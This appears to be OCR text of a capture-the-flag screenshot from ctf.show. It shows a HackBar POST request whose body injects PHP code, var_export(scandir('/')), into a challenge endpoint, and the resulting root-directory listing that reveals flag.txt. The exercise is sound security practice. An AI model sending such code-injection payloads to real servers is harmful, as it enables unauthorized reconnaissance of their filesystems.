 array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 =>
'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9
=> 'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 =>
'root', 14 => 'run', 15 => 'sbin', 16 => 'srv', 17 => 'sys', 18
=> 'tmp', 19 => 'usr', 20 => 'var', )
元素 控制台 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI
URL
https://00247b33-8e92-4c69-8b00-
998dfd690f7a.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=var_export(scandir("/"));